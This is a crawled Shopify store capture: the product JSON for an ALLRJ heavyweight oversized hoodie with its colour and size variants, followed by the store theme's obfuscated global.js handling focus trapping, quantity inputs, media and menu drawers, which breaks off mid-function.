(2.5cm).\u003c\/h3\u003e\r\n\u003cp\u003e \u003c\/p\u003e\r\n\u003ch3 style=\"box-sizing: border-box; color: #000000; font-weight: 400; line-height: 16px; margin: 6px 0px 0px; font-size: 14px; padding: 0px;\"\u003e\u003cimg class=\"img-fluid\" style=\"font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;\" src=\"https:\/\/www.podpluser.com\/catalog\/products\/10264\/%E9%BB%91%E8%89%B21.jpg\" width=\"687\" height=\"687\"\u003e\u003c\/h3\u003e\r\n\u003c\/div\u003e\r\n\u003c\/article\u003e\r\n\u003cp\u003e\u003cimg class=\"img-fluid\" style=\"float: left;\" src=\"https:\/\/www.podpluser.com\/catalog\/products\/10264\/43.png\" width=\"687\" height=\"687\"\u003e\u003c\/p\u003e","published_at":"2025-09-29T13:12:49-04:00","created_at":"2025-09-29T13:12:45-04:00","vendor":"ALLRJ","type":"","tags":[],"price":5699,"price_min":5699,"price_max":5699,"available":true,"price_varies":false,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":8000,"compare_at_price_varies":false,"variants":[{"id":48110292631792,"title":"Black \/ XS","option1":"Black","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ XS","public_title":"Black \/ XS","options":["Black","XS"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292664560,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292697328,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292730096,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292795632,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292828400,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Black 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292861168,"title":"Purple \/ XS","option1":"Purple","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ XS","public_title":"Purple \/ XS","options":["Purple","XS"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292893936,"title":"Purple \/ S","option1":"Purple","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ S","public_title":"Purple \/ S","options":["Purple","S"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292926704,"title":"Purple \/ M","option1":"Purple","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ M","public_title":"Purple \/ M","options":["Purple","M"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292959472,"title":"Purple \/ L","option1":"Purple","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ L","public_title":"Purple \/ L","options":["Purple","L"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110292992240,"title":"Purple \/ XL","option1":"Purple","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ XL","public_title":"Purple \/ XL","options":["Purple","XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293025008,"title":"Purple \/ 2XL","option1":"Purple","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ 2XL","public_title":"Purple \/ 2XL","options":["Purple","2XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293057776,"title":"Purple \/ 3XL","option1":"Purple","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Purple 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Purple \/ 3XL","public_title":"Purple \/ 3XL","options":["Purple","3XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293090544,"title":"Grayish Green \/ XS","option1":"Grayish Green","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ XS","public_title":"Grayish Green \/ XS","options":["Grayish Green","XS"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293123312,"title":"Grayish Green \/ S","option1":"Grayish Green","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ S","public_title":"Grayish Green \/ S","options":["Grayish Green","S"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293156080,"title":"Grayish Green \/ M","option1":"Grayish Green","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ M","public_title":"Grayish Green \/ M","options":["Grayish Green","M"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293188848,"title":"Grayish Green \/ L","option1":"Grayish Green","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ L","public_title":"Grayish Green \/ L","options":["Grayish Green","L"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293221616,"title":"Grayish Green \/ XL","option1":"Grayish Green","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ XL","public_title":"Grayish Green \/ XL","options":["Grayish Green","XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293254384,"title":"Grayish Green \/ 2XL","option1":"Grayish Green","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ 2XL","public_title":"Grayish Green \/ 2XL","options":["Grayish Green","2XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293287152,"title":"Grayish Green \/ 3XL","option1":"Grayish Green","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Grayish Green 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Grayish Green \/ 3XL","public_title":"Grayish Green \/ 3XL","options":["Grayish Green","3XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293319920,"title":"Apricot \/ XS","option1":"Apricot","option2":"XS","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot XS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ XS","public_title":"Apricot \/ XS","options":["Apricot","XS"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293352688,"title":"Apricot \/ S","option1":"Apricot","option2":"S","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ S","public_title":"Apricot \/ S","options":["Apricot","S"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293385456,"title":"Apricot \/ M","option1":"Apricot","option2":"M","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ M","public_title":"Apricot \/ M","options":["Apricot","M"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293418224,"title":"Apricot \/ L","option1":"Apricot","option2":"L","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ L","public_title":"Apricot \/ L","options":["Apricot","L"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293450992,"title":"Apricot \/ XL","option1":"Apricot","option2":"XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ XL","public_title":"Apricot \/ XL","options":["Apricot","XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293483760,"title":"Apricot \/ 2XL","option1":"Apricot","option2":"2XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ 2XL","public_title":"Apricot \/ 2XL","options":["Apricot","2XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48110293516528,"title":"Apricot \/ 3XL","option1":"Apricot","option2":"3XL","option3":null,"sku":"Unisex Cropped Drop Shoulder Heavyweight Oversized Hoodie(460GSM) Apricot 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - Apricot \/ 3XL","public_title":"Apricot \/ 3XL","options":["Apricot","3XL"],"price":5699,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3362924.jpg?v=1766121796","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3269944.jpg?v=1766121796","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-1149438.jpg?v=1766121796","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-5843146.jpg?v=1766121796"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3362924.jpg?v=1766121796","options":[{"name":"Color","position":1,"values":["Black","Purple","Grayish Green","Apricot"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","2XL","3XL"]}],"url":"\/de\/products\/strength-in-progress-heavyweight-oversized-hoodie460gsm","media":[{"alt":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - ALLRJ","id":41722481967344,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3362924.jpg?v=1766121796"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3362924.jpg?v=1766121796","width":1200},{"alt":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - ALLRJ","id":41722482000112,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3269944.jpg?v=1766121796"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-3269944.jpg?v=1766121796","width":1200},{"alt":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - ALLRJ","id":41722482032880,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-1149438.jpg?v=1766121796"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-1149438.jpg?v=1766121796","width":1200},{"alt":"Strength in progress Heavyweight Oversized Hoodie(460GSM) - ALLRJ","id":41722482065648,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-5843146.jpg?v=1766121796"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/strength-in-progress-heavyweight-oversized-hoodie460gsm-5843146.jpg?v=1766121796","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749
body_size: 13037
content:
const _0x4b2c42=_0x3dcc;function getFocusableElements(t){const e=_0x3dcc;return Array.from(t[e(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}!function(t,e){const s=_0x3dcc,i=_0xe831();for(;;)try{if(800381===-parseInt(s(572))/1*(parseInt(s(707))/2)+parseInt(s(632))/3+parseInt(s(903))/4+parseInt(s(675))/5*(-parseInt(s(580))/6)+parseInt(s(839))/7+-parseInt(s(830))/8+-parseInt(s(726))/9*(-parseInt(s(637))/10))break;i.push(i.shift())}catch(t){i.push(i.shift())}}(),document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)]((t=>{const e=_0x4b2c42;t.setAttribute(e(471),e(433)),t[e(850)](e(454),t[e(678)][e(441)]("open")),t[e(708)][e(486)]("id")&&t[e(850)](e(793),t.nextElementSibling.id),t.addEventListener(e(583),(t=>{const s=e;t.currentTarget.setAttribute(s(454),!t[s(886)][s(649)](s(811))[s(441)](s(785)))})),t[e(649)]("header-drawer")||t[e(558)][e(906)]("keyup",onKeyUpEscape)}));const trapFocusHandlers={};function trapFocus(t,e=t){const s=_0x4b2c42;var i=getFocusableElements(t),n=i[0],o=i[i[s(857)]-1];removeTrapFocus(),trapFocusHandlers[s(780)]=e=>{const i=s;e.target!==t&&e.target!==o&&e[i(722)]!==n||document[i(906)](i(448),trapFocusHandlers.keydown)},trapFocusHandlers[s(758)]=function(){const t=s;document[t(716)](t(448),trapFocusHandlers[t(448)])},trapFocusHandlers[s(448)]=function(e){const i=s;e.code[i(709)]()===i(771)&&(e[i(722)]===o&&!e[i(837)]&&(e[i(784)](),n[i(666)]()),(e[i(722)]===t||e[i(722)]===n)&&e[i(837)]&&(e[i(784)](),o[i(666)]()))},document[s(906)](s(758),trapFocusHandlers[s(758)]),document.addEventListener("focusin",trapFocusHandlers[s(780)]),e[s(666)](),e[s(516)]===s(514)&&["search","text","email","url"][s(453)](e[s(878)])&&e[s(773)]&&e[s(833)](0,e.value[s(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x4b2c42,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s.apply(e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x3dcc;return s[t(841)]().search(t(653))[t(841)]()[t(889)](s)[t(466)](t(653))}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x3dcc,e=new RegExp("function *\\( *\\)"),s=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),i=_0x25cca4(t(590));e[t(477)](i+t(601))&&s.test(i+t(892))?_0x25cca4():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x3dcc,e=function(){const t=_0x3dcc;let e;try{e=Function("return (function() "+t(799)+");")()}catch(t){e=window}return e}(),s=e[t(813)]=e[t(813)]||{},i=["log",t(828),t(827),t(525),t(652),t(579),t(706)];for(let e=0;e<i[t(857)];e++){const o=n[t(889)][t(825)][t(931)](n),c=i[e],r=s[c]||o;o[t(660)]=n[t(931)](n),o.toString=r[t(841)][t(931)](r),s[c]=o}}))();const o=[t(719),t(682),t(591),t(809),t(771),t(528),t(621),t(439),t(444),t(647),t(929),t(770)];let c=null,r=null;window[t(906)](t(448),(e=>{const s=t;o[s(453)](e[s(626)][s(709)]())&&(r=!1)})),window[t(906)](t(849),(t=>{r=!0})),window.addEventListener("focus",(()=>{const e=t;c&&c[e(504)].remove(e(807)),r||(c=document[e(463)],c[e(504)][e(488)](e(807)))}),!0)}function _0x3dcc(t,e){const s=_0xe831();return(_0x3dcc=function(t,e){return s[t-=422]})(t,e)}function pauseAllMedia(){const t=_0x4b2c42;document[t(817)](".js-youtube").forEach((e=>{const s=t;e[s(692)][s(460)](s(836)+s(546)+'","args":""}',"*")})),document[t(817)](t(735))[t(715)]((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document[t(817)](t(555))[t(715)]((e=>e[t(560)]())),document.querySelectorAll(t(898))[t(715)]((e=>{const s=t;e[s(879)]&&e[s(879)].pause()}))}function removeTrapFocus(t=null){const e=_0x4b2c42;document[e(716)]("focusin",trapFocusHandlers[e(780)]),document[e(716)]("focusout",trapFocusHandlers[e(758)]),document.removeEventListener(e(448),trapFocusHandlers[e(448)]),t&&t[e(666)]()}function onKeyUpEscape(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t.target[e(649)](e(912));if(!s)return;const i=s[e(746)](e(789));s[e(562)](e(785)),i[e(850)](e(454),!1),i[e(666)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(892)]=this.querySelector(t(892)),this[t(676)]=new Event(t(492),{bubbles:!0}),this[t(892)].addEventListener(t(492),this[t(727)][t(931)](this)),this[t(817)]("button")[t(715)]((e=>e[t(906)](t(583),this[t(899)][t(931)](this))))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const t=_0x4b2c42;this[t(800)](),this[t(527)]=subscribe(PUB_SUB_EVENTS[t(901)],this[t(800)][t(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=this.input[e(773)];t.target[e(474)]===e(599)?this[e(892)][e(873)]():this[e(892)].stepDown(),s!==this[e(892)][e(773)]&&this[e(892)].dispatchEvent(this[e(676)])}[_0x4b2c42(800)](){const t=_0x4b2c42,e=parseInt(this[t(892)][t(773)]);if(this[t(892)][t(686)]){const s=parseInt(this[t(892)][t(686)]);this.querySelector(".quantity__button[name='minus']")[t(504)][t(702)](t(767),e<=s)}if(this[t(892)][t(650)]){const s=parseInt(this[t(892)].max);this[t(746)](".quantity__button[name='plus']")[t(504)][t(702)]("disabled",e>=s)}}}function debounce(t,e){let s;return(...i)=>{const n=_0x3dcc;clearTimeout(s),s=setTimeout((()=>t[n(597)](this,i)),e)}}function fetchConfig(t=_0x4b2c42(781)){const e=_0x4b2c42;return{method:e(778),headers:{"Content-Type":e(489),Accept:"application/"+t}}}customElements.define(_0x4b2c42(909),QuantityInput),typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(t,e){return function(){return t.apply(e,arguments)}},Shopify[_0x4b2c42(449)]=function(t,e){const s=_0x4b2c42;for(var i=0,n=t[s(522)][s(857)];i<n;i++){var o=t[s(522)][i];if(e==o[s(773)]||e==o[s(749)])return t[s(812)]=i,i}},Shopify[_0x4b2c42(593)]=function(t,e,s){const i=_0x4b2c42;t.addEventListener?t[i(906)](e,s,!1):t[i(654)]("on"+e,s)},Shopify[_0x4b2c42(743)]=function(t,e){const s=_0x4b2c42;var i=(e=e||{})[s(427)]||s(769),n=e[s(506)]||{},o=document.createElement(s(587));for(var c in o[s(850)](s(427),i),o[s(850)](s(567),t),n){var r=document[s(696)](s(892));r[s(850)](s(878),s(717)),r[s(850)](s(474),c),r[s(850)](s(773),n[c]),o.appendChild(r)}document[s(823)][s(860)](o),o[s(902)](),document.body[s(533)](o)},Shopify[_0x4b2c42(922)]=function(t,e,s){const i=_0x4b2c42;this[i(422)]=document[i(791)](t),this[i(671)]=document[i(791)](e),this.provinceContainer=document.getElementById(s.hideElement||e),Shopify[i(593)](this[i(422)],i(492),Shopify[i(931)](this[i(808)],this)),this[i(890)](),this[i(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const t=_0x4b2c42;var e=this.countryEl.getAttribute("data-default");Shopify[t(449)](this[t(422)],e),this.countryHandler()},initProvince:function(){const t=_0x4b2c42;var e=this[t(671)][t(486)]("data-default");e&&this[t(671)][t(522)][t(857)]>0&&Shopify.setSelectorByValue(this[t(671)],e)},countryHandler:function(t){const e=_0x4b2c42;var s=(o=this[e(422)].options[this[e(422)].selectedIndex])[e(486)](e(738)),i=JSON[e(688)](s);if(this[e(625)](this[e(671)]),i&&0==i[e(857)])this.provinceContainer[e(596)].display="none";else{for(var n=0;n<i[e(857)];n++){var o;(o=document[e(696)](e(547)))[e(773)]=i[n][0],o.innerHTML=i[n][1],this.provinceEl.appendChild(o)}this.provinceContainer.style.display=""}},clearOptions:function(t){const e=_0x4b2c42;for(;t[e(877)];)t.removeChild(t.firstChild)},setOptions:function(t,e){const s=_0x4b2c42;var i=0;for(e[s(857)];i<e[s(857)];i++){var n=document[s(696)](s(547));n.value=e[i],n[s(749)]=e[i],t[s(860)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(623)]=this[t(746)](t(623)),this[t(623)][t(906)]("waiting",this[t(501)][t(931)](this)),this[t(623)][t(906)]("canplaythrough",this.hideSpinner[t(931)](this)),this[t(623)][t(906)](t(761),this[t(683)][t(931)](this)),"true"===this[t(428)].autoplay&&t(507)in window){const e={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[t(805)][t(931)](this),e),this[t(854)][t(897)](this)}}[_0x4b2c42(683)](){const t=_0x4b2c42;this[t(504)].remove(t(531))}showSpinner(){const t=_0x4b2c42;this[t(504)][t(488)]("internal-video--loading")}hideSpinner(){const t=_0x4b2c42;this[t(504)][t(517)]("internal-video--loading")}[_0x4b2c42(805)](t){const e=_0x4b2c42;t[e(715)]((t=>{const s=e;if(t[s(689)]){for(let t of this[s(623)].querySelectorAll("source[data-src]"))t[s(850)](s(561),t[s(486)](s(467))),t.removeAttribute(s(467));this[s(623)][s(537)](),this[s(623)][s(761)](),this[s(854)][s(775)]()}}))}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(794)]=this[t(746)](t(811)),this[t(906)](t(553),this[t(643)].bind(this)),this[t(906)](t(758),this[t(603)][t(931)](this)),this[t(620)]()}[_0x4b2c42(620)](){const t=_0x4b2c42;this.querySelectorAll(t(789))[t(715)]((e=>e[t(906)](t(583),this.onSummaryClick[t(931)](this)))),this[t(817)](t(824))[t(715)]((e=>e.addEventListener(t(583),this[t(814)].bind(this))))}onKeyUp(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t[e(722)][e(649)]("details[open]");s&&(s===this[e(794)]?this.closeMenuDrawer(t,this[e(794)].querySelector("summary")):this[e(464)](s))}[_0x4b2c42(821)](t){const 